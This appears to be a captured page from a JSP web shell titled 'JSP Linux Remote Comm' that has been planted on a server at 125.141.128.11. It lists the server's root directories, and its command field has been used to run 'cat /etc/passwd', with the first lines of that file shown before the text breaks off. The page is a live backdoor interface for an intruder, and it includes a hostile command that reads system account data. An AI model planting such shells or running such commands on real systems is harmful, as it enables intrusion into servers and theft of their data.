 /
/Noticeimg/tls62/default_img
Name Size Type Date
[/]
[app] DIR 2011. 3. 29. ?? 2:7:42
[bin] DIR 2007. 3. 11. ?? 4:3:38
[boot] DIR 2002. 1. 1. ?? 12:16:25
[DATA] DIR 2015. 6. 29. ?? 1:0:39
[DATA2] DIR 2012. 9. 12. ?? 3:24:23
[dev] DIR 2013. 4. 17. ?? 5:5:28
[etc] DIR 2015. 7. 5. ?? 4:2:7
[home] DIR 2015. 5. 4. ?? 5:43:25
[initrd] DIR 2005. 2. 22. ?? 9:57:49
[lib] DIR 2007. 3. 11. ?? 4:3:33
[lost+found] DIR 2002. 1. 1. ?? 9:13:0
[media] DIR 2013. 4. 17. ?? 5:5:29
[misc] DIR 2005. 10. 7. ?? 10:3:19
[mnt] DIR 2005. 2. 22. ?? 9:57:49
[opt] DIR 2005. 2. 22. ?? 9:57:49
[proc] DIR 2013. 4. 18. ?? 2:4:15
[root] DIR 2015. 6. 6. ?? 1:58:6
JSP Linux Remote Comm
125.141.128.11/
Command Shell :
cat /etc/passwd
Run!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologi